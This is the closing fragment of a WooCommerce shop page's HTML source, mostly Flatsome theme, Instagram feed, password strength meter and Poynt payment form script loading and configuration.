var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https:\/\/nusantarabox.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/nusantarabox.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/nusantarabox.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/nusantarabox.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/nusantarabox.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/nusantarabox.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:8ad592bc-b17b-46eb-8bf5-0655c61033e9","businessId":"a494eb2c-30c8-442e-ae4f-8cb02dffcd23","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"NY","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>

		</body>
</html>
